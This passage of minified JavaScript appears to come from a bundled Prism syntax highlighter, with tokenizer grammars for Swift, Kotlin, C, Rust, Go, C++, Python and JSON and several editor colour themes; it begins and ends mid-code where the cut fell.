e.languages.tsx["literal-property"],e.languages.tsx.tag)).pattern=RegExp(/(^|[^\w$]|(?=<\/))/.source+"(?:"+t.pattern.source+")",t.pattern.flags),t.lookbehind=!0}(T),T.languages.swift={comment:{pattern:/(^|[^\\:])(?:\/\/.*|\/\*(?:[^/*]|\/(?!\*)|\*(?!\/)|\/\*(?:[^*]|\*(?!\/))*\*\/)*\*\/)/,lookbehind:!0,greedy:!0},"string-literal":[{pattern:RegExp(/(^|[^"#])/.source+"(?:"+/"(?:\\(?:\((?:[^()]|\([^()]*\))*\)|\r\n|[^(])|[^\\\r\n"])*"/.source+"|"+/"""(?:\\(?:\((?:[^()]|\([^()]*\))*\)|[^(])|[^\\"]|"(?!""))*"""/.source+")"+/(?!["#])/.source),lookbehind:!0,greedy:!0,inside:{interpolation:{pattern:/(\\\()(?:[^()]|\([^()]*\))*(?=\))/,lookbehind:!0,inside:null},"interpolation-punctuation":{pattern:/^\)|\\\($/,alias:"punctuation"},punctuation:/\\(?=[\r\n])/,string:/[\s\S]+/}},{pattern:RegExp(/(^|[^"#])(#+)/.source+"(?:"+/"(?:\\(?:#+\((?:[^()]|\([^()]*\))*\)|\r\n|[^#])|[^\\\r\n])*?"/.source+"|"+/"""(?:\\(?:#+\((?:[^()]|\([^()]*\))*\)|[^#])|[^\\])*?"""/.source+")\\2"),lookbehind:!0,greedy:!0,inside:{interpolation:{pattern:/(\\#+\()(?:[^()]|\([^()]*\))*(?=\))/,lookbehind:!0,inside:null},"interpolation-punctuation":{pattern:/^\)|\\#+\($/,alias:"punctuation"},string:/[\s\S]+/}}],directive:{pattern:RegExp(/#/.source+"(?:"+/(?:elseif|if)\b/.source+"(?:[ \t]*"+/(?:![ \t]*)?(?:\b\w+\b(?:[ \t]*\((?:[^()]|\([^()]*\))*\))?|\((?:[^()]|\([^()]*\))*\))(?:[ \t]*(?:&&|\|\|))?/.source+")+|"+/(?:else|endif)\b/.source+")"),alias:"property",inside:{"directive-name":/^#\w+/,boolean:/\b(?:false|true)\b/,number:/\b\d+(?:\.\d+)*\b/,operator:/!|&&|\|\||[<>]=?/,punctuation:/[(),]/}},literal:{pattern:/#(?:colorLiteral|column|dsohandle|file(?:ID|Literal|Path)?|function|imageLiteral|line)\b/,alias:"constant"},"other-directive":{pattern:/#\w+\b/,alias:"property"},attribute:{pattern:/@\w+/,alias:"atrule"},"function-definition":{pattern:/(\bfunc\s+)\w+/,lookbehind:!0,alias:"function"},label:{pattern:/\b(break|continue)\s+\w+|\b[a-zA-Z_]\w*(?=\s*:\s*(?:for|repeat|while)\b)/,lookbehind:!0,alias:"important"},keyword:/\b(?:Any|Protocol|Self|Type|actor|as|assignment|associatedtype|associativity|async|await|break|case|catch|class|continue|convenience|default|defer|deinit|didSet|do|dynamic|else|enum|extension|fallthrough|fileprivate|final|for|func|get|guard|higherThan|if|import|in|indirect|infix|init|inout|internal|is|isolated|lazy|left|let|lowerThan|mutating|none|nonisolated|nonmutating|open|operator|optional|override|postfix|precedencegroup|prefix|private|protocol|public|repeat|required|rethrows|return|right|safe|self|set|some|static|struct|subscript|super|switch|throw|throws|try|typealias|unowned|unsafe|var|weak|where|while|willSet)\b/,boolean:/\b(?:false|true)\b/,nil:{pattern:/\bnil\b/,alias:"constant"},"short-argument":/\$\d+\b/,omit:{pattern:/\b_\b/,alias:"keyword"},number:/\b(?:[\d_]+(?:\.[\de_]+)?|0x[a-f0-9_]+(?:\.[a-f0-9p_]+)?|0b[01_]+|0o[0-7_]+)\b/i,"class-name":/\b[A-Z](?:[A-Z_\d]*[a-z]\w*)?\b/,function:/\b[a-z_]\w*(?=\s*\()/i,constant:/\b(?:[A-Z_]{2,}|k[A-Z][A-Za-z_]+)\b/,operator:/[-+*/%=!<>&|^~?]+|\.[.\-+*/%=!<>&|^~?]+/,punctuation:/[{}[\]();,.:\\]/},T.languages.swift["string-literal"].forEach((function(e){e.inside.interpolation.inside=T.languages.swift})),function(e){e.languages.kotlin=e.languages.extend("clike",{keyword:{pattern:/(^|[^.])\b(?:abstract|actual|annotation|as|break|by|catch|class|companion|const|constructor|continue|crossinline|data|do|dynamic|else|enum|expect|external|final|finally|for|fun|get|if|import|in|infix|init|inline|inner|interface|internal|is|lateinit|noinline|null|object|open|operator|out|override|package|private|protected|public|reified|return|sealed|set|super|suspend|tailrec|this|throw|to|try|typealias|val|var|vararg|when|where|while)\b/,lookbehind:!0},function:[{pattern:/(?:`[^\r\n`]+`|\b\w+)(?=\s*\()/,greedy:!0},{pattern:/(\.)(?:`[^\r\n`]+`|\w+)(?=\s*\{)/,lookbehind:!0,greedy:!0}],number:/\b(?:0[xX][\da-fA-F]+(?:_[\da-fA-F]+)*|0[bB][01]+(?:_[01]+)*|\d+(?:_\d+)*(?:\.\d+(?:_\d+)*)?(?:[eE][+-]?\d+(?:_\d+)*)?[fFL]?)\b/,operator:/\+[+=]?|-[-=>]?|==?=?|!(?:!|==?)?|[\/*%<>]=?|[?:]:?|\.\.|&&|\|\||\b(?:and|inv|or|shl|shr|ushr|xor)\b/}),delete e.languages.kotlin["class-name"];var t={"interpolation-punctuation":{pattern:/^\$\{?|\}$/,alias:"punctuation"},expression:{pattern:/[\s\S]+/,inside:e.languages.kotlin}};e.languages.insertBefore("kotlin","string",{"string-literal":[{pattern:/"""(?:[^$]|\$(?:(?!\{)|\{[^{}]*\}))*?"""/,alias:"multiline",inside:{interpolation:{pattern:/\$(?:[a-z_]\w*|\{[^{}]*\})/i,inside:t},string:/[\s\S]+/}},{pattern:/"(?:[^"\\\r\n$]|\\.|\$(?:(?!\{)|\{[^{}]*\}))*"/,alias:"singleline",inside:{interpolation:{pattern:/((?:^|[^\\])(?:\\{2})*)\$(?:[a-z_]\w*|\{[^{}]*\})/i,lookbehind:!0,inside:t},string:/[\s\S]+/}}],char:{pattern:/'(?:[^'\\\r\n]|\\(?:.|u[a-fA-F0-9]{0,4}))'/,greedy:!0}}),delete e.languages.kotlin.string,e.languages.insertBefore("kotlin","keyword",{annotation:{pattern:/\B@(?:\w+:)?(?:[A-Z]\w*|\[[^\]]+\])/,alias:"builtin"}}),e.languages.insertBefore("kotlin","function",{label:{pattern:/\b\w+@|@\w+\b/,alias:"symbol"}}),e.languages.kt=e.languages.kotlin,e.languages.kts=e.languages.kotlin}(T),T.languages.c=T.languages.extend("clike",{comment:{pattern:/\/\/(?:[^\r\n\\]|\\(?:\r\n?|\n|(?![\r\n])))*|\/\*[\s\S]*?(?:\*\/|$)/,greedy:!0},string:{pattern:/"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"/,greedy:!0},"class-name":{pattern:/(\b(?:enum|struct)\s+(?:__attribute__\s*\(\([\s\S]*?\)\)\s*)?)\w+|\b[a-z]\w*_t\b/,lookbehind:!0},keyword:/\b(?:_Alignas|_Alignof|_Atomic|_Bool|_Complex|_Generic|_Imaginary|_Noreturn|_Static_assert|_Thread_local|__attribute__|asm|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|inline|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|typeof|union|unsigned|void|volatile|while)\b/,function:/\b[a-z_]\w*(?=\s*\()/i,number:/(?:\b0x(?:[\da-f]+(?:\.[\da-f]*)?|\.[\da-f]+)(?:p[+-]?\d+)?|(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:e[+-]?\d+)?)[ful]{0,4}/i,operator:/>>=?|<<=?|->|([-+&|:])\1|[?:~]|[-+*/%&|^!=<>]=?/}),T.languages.insertBefore("c","string",{char:{pattern:/'(?:\\(?:\r\n|[\s\S])|[^'\\\r\n]){0,32}'/,greedy:!0}}),T.languages.insertBefore("c","string",{macro:{pattern:/(^[\t ]*)#\s*[a-z](?:[^\r\n\\/]|\/(?!\*)|\/\*(?:[^*]|\*(?!\/))*\*\/|\\(?:\r\n|[\s\S]))*/im,lookbehind:!0,greedy:!0,alias:"property",inside:{string:[{pattern:/^(#\s*include\s*)<[^>]+>/,lookbehind:!0},T.languages.c.string],char:T.languages.c.char,comment:T.languages.c.comment,"macro-name":[{pattern:/(^#\s*define\s+)\w+\b(?!\()/i,lookbehind:!0},{pattern:/(^#\s*define\s+)\w+\b(?=\()/i,lookbehind:!0,alias:"function"}],directive:{pattern:/^(#\s*)[a-z]+/,lookbehind:!0,alias:"keyword"},"directive-hash":/^#/,punctuation:/##|\\(?=[\r\n])/,expression:{pattern:/\S[\s\S]*/,inside:T.languages.c}}}}),T.languages.insertBefore("c","function",{constant:/\b(?:EOF|NULL|SEEK_CUR|SEEK_END|SEEK_SET|__DATE__|__FILE__|__LINE__|__TIMESTAMP__|__TIME__|__func__|stderr|stdin|stdout)\b/}),delete T.languages.c.boolean,T.languages.objectivec=T.languages.extend("c",{string:{pattern:/@?"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"/,greedy:!0},keyword:/\b(?:asm|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|in|inline|int|long|register|return|self|short|signed|sizeof|static|struct|super|switch|typedef|typeof|union|unsigned|void|volatile|while)\b|(?:@interface|@end|@implementation|@protocol|@class|@public|@protected|@private|@property|@try|@catch|@finally|@throw|@synthesize|@dynamic|@selector)\b/,operator:/-[->]?|\+\+?|!=?|<<?=?|>>?=?|==?|&&?|\|\|?|[~^%?*\/@]/}),delete T.languages.objectivec["class-name"],T.languages.objc=T.languages.objectivec,T.languages.reason=T.languages.extend("clike",{string:{pattern:/"(?:\\(?:\r\n|[\s\S])|[^\\\r\n"])*"/,greedy:!0},"class-name":/\b[A-Z]\w*/,keyword:/\b(?:and|as|assert|begin|class|constraint|do|done|downto|else|end|exception|external|for|fun|function|functor|if|in|include|inherit|initializer|lazy|let|method|module|mutable|new|nonrec|object|of|open|or|private|rec|sig|struct|switch|then|to|try|type|val|virtual|when|while|with)\b/,operator:/\.{3}|:[:=]|\|>|->|=(?:==?|>)?|<=?|>=?|[|^?'#!~`]|[+\-*\/]\.?|\b(?:asr|land|lor|lsl|lsr|lxor|mod)\b/}),T.languages.insertBefore("reason","class-name",{char:{pattern:/'(?:\\x[\da-f]{2}|\\o[0-3][0-7][0-7]|\\\d{3}|\\.|[^'\\\r\n])'/,greedy:!0},constructor:/\b[A-Z]\w*\b(?!\s*\.)/,label:{pattern:/\b[a-z]\w*(?=::)/,alias:"symbol"}}),delete T.languages.reason.function,function(e){for(var t=/\/\*(?:[^*/]|\*(?!\/)|\/(?!\*)|<self>)*\*\//.source,n=0;n<2;n++)t=t.replace(/<self>/g,(function(){return t}));t=t.replace(/<self>/g,(function(){return/[^\s\S]/.source})),e.languages.rust={comment:[{pattern:RegExp(/(^|[^\\])/.source+t),lookbehind:!0,greedy:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0,greedy:!0}],string:{pattern:/b?"(?:\\[\s\S]|[^\\"])*"|b?r(#*)"(?:[^"]|"(?!\1))*"\1/,greedy:!0},char:{pattern:/b?'(?:\\(?:x[0-7][\da-fA-F]|u\{(?:[\da-fA-F]_*){1,6}\}|.)|[^\\\r\n\t'])'/,greedy:!0},attribute:{pattern:/#!?\[(?:[^\[\]"]|"(?:\\[\s\S]|[^\\"])*")*\]/,greedy:!0,alias:"attr-name",inside:{string:null}},"closure-params":{pattern:/([=(,:]\s*|\bmove\s*)\|[^|]*\||\|[^|]*\|(?=\s*(?:\{|->))/,lookbehind:!0,greedy:!0,inside:{"closure-punctuation":{pattern:/^\||\|$/,alias:"punctuation"},rest:null}},"lifetime-annotation":{pattern:/'\w+/,alias:"symbol"},"fragment-specifier":{pattern:/(\$\w+:)[a-z]+/,lookbehind:!0,alias:"punctuation"},variable:/\$\w+/,"function-definition":{pattern:/(\bfn\s+)\w+/,lookbehind:!0,alias:"function"},"type-definition":{pattern:/(\b(?:enum|struct|trait|type|union)\s+)\w+/,lookbehind:!0,alias:"class-name"},"module-declaration":[{pattern:/(\b(?:crate|mod)\s+)[a-z][a-z_\d]*/,lookbehind:!0,alias:"namespace"},{pattern:/(\b(?:crate|self|super)\s*)::\s*[a-z][a-z_\d]*\b(?:\s*::(?:\s*[a-z][a-z_\d]*\s*::)*)?/,lookbehind:!0,alias:"namespace",inside:{punctuation:/::/}}],keyword:[/\b(?:Self|abstract|as|async|await|become|box|break|const|continue|crate|do|dyn|else|enum|extern|final|fn|for|if|impl|in|let|loop|macro|match|mod|move|mut|override|priv|pub|ref|return|self|static|struct|super|trait|try|type|typeof|union|unsafe|unsized|use|virtual|where|while|yield)\b/,/\b(?:bool|char|f(?:32|64)|[ui](?:8|16|32|64|128|size)|str)\b/],function:/\b[a-z_]\w*(?=\s*(?:::\s*<|\())/,macro:{pattern:/\b\w+!/,alias:"property"},constant:/\b[A-Z_][A-Z_\d]+\b/,"class-name":/\b[A-Z]\w*\b/,namespace:{pattern:/(?:\b[a-z][a-z_\d]*\s*::\s*)*\b[a-z][a-z_\d]*\s*::(?!\s*<)/,inside:{punctuation:/::/}},number:/\b(?:0x[\dA-Fa-f](?:_?[\dA-Fa-f])*|0o[0-7](?:_?[0-7])*|0b[01](?:_?[01])*|(?:(?:\d(?:_?\d)*)?\.)?\d(?:_?\d)*(?:[Ee][+-]?\d+)?)(?:_?(?:f32|f64|[iu](?:8|16|32|64|size)?))?\b/,boolean:/\b(?:false|true)\b/,punctuation:/->|\.\.=|\.{1,3}|::|[{}[\];(),:]/,operator:/[-+*\/%!^]=?|=[=>]?|&[&=]?|\|[|=]?|<<?=?|>>?=?|[@?]/},e.languages.rust["closure-params"].inside.rest=e.languages.rust,e.languages.rust.attribute.inside.string=e.languages.rust.string}(T),T.languages.go=T.languages.extend("clike",{string:{pattern:/(^|[^\\])"(?:\\.|[^"\\\r\n])*"|`[^`]*`/,lookbehind:!0,greedy:!0},keyword:/\b(?:break|case|chan|const|continue|default|defer|else|fallthrough|for|func|go(?:to)?|if|import|interface|map|package|range|return|select|struct|switch|type|var)\b/,boolean:/\b(?:_|false|iota|nil|true)\b/,number:[/\b0(?:b[01_]+|o[0-7_]+)i?\b/i,/\b0x(?:[a-f\d_]+(?:\.[a-f\d_]*)?|\.[a-f\d_]+)(?:p[+-]?\d+(?:_\d+)*)?i?(?!\w)/i,/(?:\b\d[\d_]*(?:\.[\d_]*)?|\B\.\d[\d_]*)(?:e[+-]?[\d_]+)?i?(?!\w)/i],operator:/[*\/%^!=]=?|\+[=+]?|-[=-]?|\|[=|]?|&(?:=|&|\^=?)?|>(?:>=?|=)?|<(?:<=?|=|-)?|:=|\.\.\./,builtin:/\b(?:append|bool|byte|cap|close|complex|complex(?:64|128)|copy|delete|error|float(?:32|64)|u?int(?:8|16|32|64)?|imag|len|make|new|panic|print(?:ln)?|real|recover|rune|string|uintptr)\b/}),T.languages.insertBefore("go","string",{char:{pattern:/'(?:\\.|[^'\\\r\n]){0,10}'/,greedy:!0}}),delete T.languages.go["class-name"],function(e){var t=/\b(?:alignas|alignof|asm|auto|bool|break|case|catch|char|char16_t|char32_t|char8_t|class|co_await|co_return|co_yield|compl|concept|const|const_cast|consteval|constexpr|constinit|continue|decltype|default|delete|do|double|dynamic_cast|else|enum|explicit|export|extern|final|float|for|friend|goto|if|import|inline|int|int16_t|int32_t|int64_t|int8_t|long|module|mutable|namespace|new|noexcept|nullptr|operator|override|private|protected|public|register|reinterpret_cast|requires|return|short|signed|sizeof|static|static_assert|static_cast|struct|switch|template|this|thread_local|throw|try|typedef|typeid|typename|uint16_t|uint32_t|uint64_t|uint8_t|union|unsigned|using|virtual|void|volatile|wchar_t|while)\b/,n=/\b(?!<keyword>)\w+(?:\s*\.\s*\w+)*\b/.source.replace(/<keyword>/g,(function(){return t.source}));e.languages.cpp=e.languages.extend("c",{"class-name":[{pattern:RegExp(/(\b(?:class|concept|enum|struct|typename)\s+)(?!<keyword>)\w+/.source.replace(/<keyword>/g,(function(){return t.source}))),lookbehind:!0},/\b[A-Z]\w*(?=\s*::\s*\w+\s*\()/,/\b[A-Z_]\w*(?=\s*::\s*~\w+\s*\()/i,/\b\w+(?=\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>\s*::\s*\w+\s*\()/],keyword:t,number:{pattern:/(?:\b0b[01']+|\b0x(?:[\da-f']+(?:\.[\da-f']*)?|\.[\da-f']+)(?:p[+-]?[\d']+)?|(?:\b[\d']+(?:\.[\d']*)?|\B\.[\d']+)(?:e[+-]?[\d']+)?)[ful]{0,4}/i,greedy:!0},operator:/>>=?|<<=?|->|--|\+\+|&&|\|\||[?:~]|<=>|[-+*/%&|^!=<>]=?|\b(?:and|and_eq|bitand|bitor|not|not_eq|or|or_eq|xor|xor_eq)\b/,boolean:/\b(?:false|true)\b/}),e.languages.insertBefore("cpp","string",{module:{pattern:RegExp(/(\b(?:import|module)\s+)/.source+"(?:"+/"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"|<[^<>\r\n]*>/.source+"|"+/<mod-name>(?:\s*:\s*<mod-name>)?|:\s*<mod-name>/.source.replace(/<mod-name>/g,(function(){return n}))+")"),lookbehind:!0,greedy:!0,inside:{string:/^[<"][\s\S]+/,operator:/:/,punctuation:/\./}},"raw-string":{pattern:/R"([^()\\ ]{0,16})\([\s\S]*?\)\1"/,alias:"string",greedy:!0}}),e.languages.insertBefore("cpp","keyword",{"generic-function":{pattern:/\b(?!operator\b)[a-z_]\w*\s*<(?:[^<>]|<[^<>]*>)*>(?=\s*\()/i,inside:{function:/^\w+/,generic:{pattern:/<[\s\S]+/,alias:"class-name",inside:e.languages.cpp}}}}),e.languages.insertBefore("cpp","operator",{"double-colon":{pattern:/::/,alias:"punctuation"}}),e.languages.insertBefore("cpp","class-name",{"base-clause":{pattern:/(\b(?:class|struct)\s+\w+\s*:\s*)[^;{}"'\s]+(?:\s+[^;{}"'\s]+)*(?=\s*[;{])/,lookbehind:!0,greedy:!0,inside:e.languages.extend("cpp",{})}}),e.languages.insertBefore("inside","double-colon",{"class-name":/\b[a-z_]\w*\b(?!\s*::)/i},e.languages.cpp["base-clause"])}(T),T.languages.python={comment:{pattern:/(^|[^\\])#.*/,lookbehind:!0,greedy:!0},"string-interpolation":{pattern:/(?:f|fr|rf)(?:("""|''')[\s\S]*?\1|("|')(?:\\.|(?!\2)[^\\\r\n])*\2)/i,greedy:!0,inside:{interpolation:{pattern:/((?:^|[^{])(?:\{\{)*)\{(?!\{)(?:[^{}]|\{(?!\{)(?:[^{}]|\{(?!\{)(?:[^{}])+\})+\})+\}/,lookbehind:!0,inside:{"format-spec":{pattern:/(:)[^:(){}]+(?=\}$)/,lookbehind:!0},"conversion-option":{pattern:/![sra](?=[:}]$)/,alias:"punctuation"},rest:null}},string:/[\s\S]+/}},"triple-quoted-string":{pattern:/(?:[rub]|br|rb)?("""|''')[\s\S]*?\1/i,greedy:!0,alias:"string"},string:{pattern:/(?:[rub]|br|rb)?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/i,greedy:!0},function:{pattern:/((?:^|\s)def[ \t]+)[a-zA-Z_]\w*(?=\s*\()/g,lookbehind:!0},"class-name":{pattern:/(\bclass\s+)\w+/i,lookbehind:!0},decorator:{pattern:/(^[\t ]*)@\w+(?:\.\w+)*/m,lookbehind:!0,alias:["annotation","punctuation"],inside:{punctuation:/\./}},keyword:/\b(?:_(?=\s*:)|and|as|assert|async|await|break|case|class|continue|def|del|elif|else|except|exec|finally|for|from|global|if|import|in|is|lambda|match|nonlocal|not|or|pass|print|raise|return|try|while|with|yield)\b/,builtin:/\b(?:__import__|abs|all|any|apply|ascii|basestring|bin|bool|buffer|bytearray|bytes|callable|chr|classmethod|cmp|coerce|compile|complex|delattr|dict|dir|divmod|enumerate|eval|execfile|file|filter|float|format|frozenset|getattr|globals|hasattr|hash|help|hex|id|input|int|intern|isinstance|issubclass|iter|len|list|locals|long|map|max|memoryview|min|next|object|oct|open|ord|pow|property|range|raw_input|reduce|reload|repr|reversed|round|set|setattr|slice|sorted|staticmethod|str|sum|super|tuple|type|unichr|unicode|vars|xrange|zip)\b/,boolean:/\b(?:False|None|True)\b/,number:/\b0(?:b(?:_?[01])+|o(?:_?[0-7])+|x(?:_?[a-f0-9])+)\b|(?:\b\d+(?:_\d+)*(?:\.(?:\d+(?:_\d+)*)?)?|\B\.\d+(?:_\d+)*)(?:e[+-]?\d+(?:_\d+)*)?j?(?!\w)/i,operator:/[-+%=]=?|!=|:=|\*\*?=?|\/\/?=?|<[<=>]?|>[=>]?|[&|^~]/,punctuation:/[{}[\];(),.:]/},T.languages.python["string-interpolation"].inside.interpolation.inside.rest=T.languages.python,T.languages.py=T.languages.python,T.languages.json={property:{pattern:/(^|[^\\])"(?:\\.|[^\\"\r\n])*"(?=\s*:)/,lookbehind:!0,greedy:!0},string:{pattern:/(^|[^\\])"(?:\\.|[^\\"\r\n])*"(?!\s*:)/,lookbehind:!0,greedy:!0},comment:{pattern:/\/\/.*|\/\*[\s\S]*?(?:\*\/|$)/,greedy:!0},number:/-?\b\d+(?:\.\d+)?(?:e[+-]?\d+)?\b/i,punctuation:/[{}[\],]/,operator:/:/,boolean:/\b(?:false|true)\b/,null:{pattern:/\bnull\b/,alias:"keyword"}},T.languages.webmanifest=T.languages.json;((e,t)=>{for(var n in t)f(e,n,{get:t[n],enumerable:!0})})({},{dracula:()=>A,duotoneDark:()=>P,duotoneLight:()=>j,github:()=>N,gruvboxMaterialDark:()=>K,gruvboxMaterialLight:()=>Y,jettwaveDark:()=>H,jettwaveLight:()=>V,nightOwl:()=>O,nightOwlLight:()=>L,oceanicNext:()=>M,okaidia:()=>D,oneDark:()=>W,oneLight:()=>G,palenight:()=>F,shadesOfPurple:()=>B,synthwave84:()=>z,ultramin:()=>$,vsDark:()=>U,vsLight:()=>q});var A={plain:{color:"#F8F8F2",backgroundColor:"#282A36"},styles:[{types:["prolog","constant","builtin"],style:{color:"rgb(189, 147, 249)"}},{types:["inserted","function"],style:{color:"rgb(80, 250, 123)"}},{types:["deleted"],style:{color:"rgb(255, 85, 85)"}},{types:["changed"],style:{color:"rgb(255, 184, 108)"}},{types:["punctuation","symbol"],style:{color:"rgb(248, 248, 242)"}},{types:["string","char","tag","selector"],style:{color:"rgb(255, 121, 198)"}},{types:["keyword","variable"],style:{color:"rgb(189, 147, 249)",fontStyle:"italic"}},{types:["comment"],style:{color:"rgb(98, 114, 164)"}},{types:["attr-name"],style:{color:"rgb(241, 250, 140)"}}]},P={plain:{backgroundColor:"#2a2734",color:"#9a86fd"},styles:[{types:["comment","prolog","doctype","cdata","punctuation"],style:{color:"#6c6783"}},{types:["namespace"],style:{opacity:.7}},{types:["tag","operator","number"],style:{color:"#e09142"}},{types:["property","function"],style:{color:"#9a86fd"}},{types:["tag-id","selector","atrule-id"],style:{color:"#eeebff"}},{types:["attr-name"],style:{color:"#c4b9fe"}},{types:["boolean","string","entity","url","attr-value","keyword","control","directive","unit","statement","regex","atrule","placeholder","variable"],style:{color:"#ffcc99"}},{types:["deleted"],style:{textDecorationLine:"line-through"}},{types:["inserted"],style:{textDecorationLine:"underline"}},{types:["italic"],style:{fontStyle:"italic"}},{types:["important","bold"],style:{fontWeight:"bold"}},{types:["important"],style:{color:"#c4b9fe"}}]},j={plain:{backgroundColor:"#faf8f5",color:"#728fcb"},styles:[{types:["comment","prolog","doctype","cdata","punctuation"],style:{color:"#b6ad9a"}},{types:["namespace"],style:{opacity:.7}},{types:["tag","operator","number"],style:{color:"#063289"}},{types:["property","function"],style:{color:"#b29762"}},{types:["tag-id","selector","atrule-id"],style:{color:"#2d2006"}},{types:["attr-name"],style:{color:"#896724"}},{types:["boolean","string","entity","url","attr-value","keyword","control","directive","unit","statement","regex","atrule"],style:{color:"#728fcb"}},{types:["placeholder","variable"],style:{color:"#93abdc"}},{types:["deleted"],style:{textDecorationLine:"line-through"}},{types:["inserted"],style:{textDecorationLine:"underline"}},{types:["italic"],style:{fontStyle:"italic"}},{types:["important","bold"],style:{fontWeight:"bold"}},{types:["important"],style:{color:"#896724"}}]},N={plain:{color:"#393A34",backgroundColor:"#f6f8fa"},styles:[{types:["comment","prolog","doctype","cdata"],style:{color:"#999988",fontStyle:"italic"}},{types:["namespace"],style:{opacity:.7}},{types:["string","attr-value"],style:{color:"#e3116c"}},{types:["punctuation","operator"],style:{color:"#393A34"}},{types:["entity","url","symbol","number","boolean","variable","constant","property","regex","inserted"],style:{color:"#36acaa"}},{types:["atrule","keyword","attr-name","selector"],style:{color:"#00a4db"}},{types:["function","deleted","tag"],style:{color:"#d73a49"}},{types:["function-variable"],style:{color:"#6f42c1"}},{types:["tag","selector","keyword"],style:{color:"#00009f"}}]},O={plain:{color:"#d6deeb",backgroundColor:"#011627"},styles:[{types:["changed"],style:{color:"rgb(162, 191, 252)",fontStyle:"italic"}},{types:["deleted"],style:{color:"rgba(239, 83, 80, 0.56)",fontStyle:"italic"}},{types:["inserted","attr-name"],style:{color:"rgb(173, 219, 103)",fontStyle:"italic"}},{types:["comment"],style:{color:"rgb(99, 119, 119)",fontStyle:"italic"}},{types:["string","url"],style:{color:"rgb(173, 219, 103)"}},{types:["variable"],style:{color:"rgb(214, 222, 235)"}},{types:["number"],style:{color:"rgb(247, 140, 108)"}},{types:["builtin","char","constant","function"],style:{color:"rgb(130, 170, 255)"}},{types:["punctuation"],style:{color:"rgb(199, 146, 234)"}},{types:["selector","doctype"],style:{color:"rgb(199, 146, 234)",fontStyle:"italic"}},{types:["class-name"],style:{color:"rgb(255, 203, 139)"}},{types:["tag","operator","keyword"],style:{color:"rgb(127, 219, 202)"}},{types:["boolean"],style:{color:"rgb(255, 88, 116)"}},{types:["property"],style:{color:"rgb(128, 203, 196)"}},{types:["namespace"],style:{color:"rgb(178, 204, 214)"}}]},L={plain:{color:"#403f53",backgroundColor:"#FBFBFB"},styles:[{types:["changed"],style:{color:"rgb(162, 191, 252)",fontStyle:"italic"}},{types:["deleted"],style:{color:"rgba(239, 83, 80, 0.56)",fontStyle:"italic"}},{types:["inserted","attr-name"],style:{color:"rgb(72, 118, 214)",fontStyle:"italic"}},{types:["comment"],style:{color:"rgb(152, 159, 177)",fontStyle:"italic"}},{types:["string","builtin","char","constant","url"],style:{color:"rgb(72, 118, 214)"}},{types:["variable"],style:{color:"rgb(201, 103, 101)"}},{types:["number"],style:{color:"rgb(170, 9, 130)"}},{types:["punctuation"],style:{color:"rgb(153, 76, 195)"}},{types:["function","selector","doctype"],style:{color:"rgb(153, 76, 195)",fontStyle:"italic"}},{types:["class-name"],style:{color:"rgb(17, 17, 17)"}},{types:["tag"],style:{color:"rgb(153, 76, 195)"}},{types:["operator","property","keyword","namespace"],style:{color:"rgb(12, 150, 155)"}},{types:["boolean"],style:{color:"rgb(188, 84, 84)"}}]},R="#c5a5c5",I="#8dc891",M={plain:{backgroundColor:"#282c34",color:"#ffffff"},styles:[{types:["attr-name"],style:{color:R}},{types:["attr-value"],style:{color:I}},{types:["comment","block-comment","prolog","doctype","cdata","shebang"],style:{color:"#999999"}},{types:["property","number","function-name","constant","symbol","deleted"],style:{color:"#5a9bcf"}},{types:["boolean"],style:{color:"#ff8b50"}},{types:["tag"],style:{color:"#fc929e"}},{types:["string"],style:{color:I}},{types:["punctuation"],style:{color:I}},{types:["selector","char","builtin","inserted"],style:{color:"#D8DEE9"}},{types:["function"],style:{color:"#79b6f2"}},{types:["operator","entity","url","variable"],style:{color:"#d7deea"}},{types:["keyword"],style:{color:R}},{types:["atrule","class-name"],style:{color:"#FAC863"}},{types:["important"],style:{fontWeight:"400"}},{types:["bold"],style:{fontWeight:"bold"}},{types:["italic"],style:{fontStyle:"italic"}},{types:["namespace"],style:{opacity:.7}}]},D={plain:{color:"#f8f8f2",backgroundColor:"#272822"},styles:[{types:["changed"],style:{color:"rgb(162, 191, 252)",fontStyle:"italic"}},{types:["deleted"],style:{color:"#f92672",fontStyle:"italic"}},{types:["inserted"],style:{color:"rgb(173, 219, 103)",fontStyle:"italic"}},{types:["comment"],style:{color:"#8292a2",fontStyle:"italic"}},{types:["string","url"],style:{color:"#a6e22e"}},{types:["variable"],style:{color:"#f8f8f2"}},{types:["number"],style:{color:"#ae81ff"}},{types:["builtin","char","constant","function","class-name"],style:{color:"#e6db74"}},{types:["punctuation"],style:{color:"#f8f8f2"}},{types:["selector","doctype"],style:{color:"#a6e22e",fontStyle:"italic"}},{types:["tag","operator","keyword"],style:{color:"#66d9ef"}},{types:["boolean"],style:{color:"#ae81ff"}},{types:["namespace"],style:{color:"rgb(178, 204, 214)",opacity:.7}},{types:["tag","property"],style:{color:"#f92672"}},{types:["attr-name"],style:{color:"#a6e22e !important"}},{types:["doctype"],style:{color:"#8292a2"}},{types:["rule"],style:{color:"#e6db74"}}]},F={plain:{color:"#bfc7d5",backgroundColor:"#292d3e"},styles:[{types:["comment"],style:{color:"rgb(105, 112, 152)",fontStyle:"italic"}},{types:["string","inserted"],style:{color:"rgb(195, 232, 141)"}},{types:["number"],style:{color:"rgb(247, 140, 108)"}},{types:["builtin","char","constant","function"],style:{color:"rgb(130, 170, 255)"}},{types:["punctuation","selector"],style:{color:"rgb(199, 146, 234)"}},{types:["variable"],style:{color:"rgb(191, 199, 213)"}},{types:["class-name","attr-name"],style:{color:"rgb(255, 203, 107)"}},{types:["tag","deleted"],style:{color:"rgb(255, 85, 114)"}},{types:["operator"],style:{color:"rgb(137, 221, 255)"}},{types:["boolean"],style:{color:"rgb(255, 88, 116)"}},{types:["keyword"],style:{fontStyle:"italic"}},{types:["doctype"],style:{color:"rgb(199, 146, 234)",fontStyle:"italic"}},{types:["namespace"],style:{color:"rgb(178, 204, 214)"}},{types:["url"],style:{color:"rgb(221, 221, 